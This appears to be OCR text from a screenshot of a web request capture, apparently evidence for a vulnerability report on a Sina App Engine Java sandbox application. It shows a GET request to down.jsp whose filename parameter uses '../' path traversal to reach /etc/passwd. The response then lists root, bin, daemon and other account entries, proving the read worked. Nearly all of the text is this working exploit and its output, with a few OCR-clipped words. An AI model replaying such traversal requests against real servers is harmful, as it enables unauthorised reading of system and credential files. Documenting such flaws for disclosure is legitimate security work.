 GET
http://3.javasandboxtest.sinaapp.com/down.jsp?filename=/data1/jetty_work/84/java
vasandboxtest.war-_3_javasandboxtest-any-/webapp/../../../../../../etc/passwd HT
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Accept: */*
Host: 1.bypass3.sinaapp.com
Response Headers Response Data View Page
ook for: Plain text
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt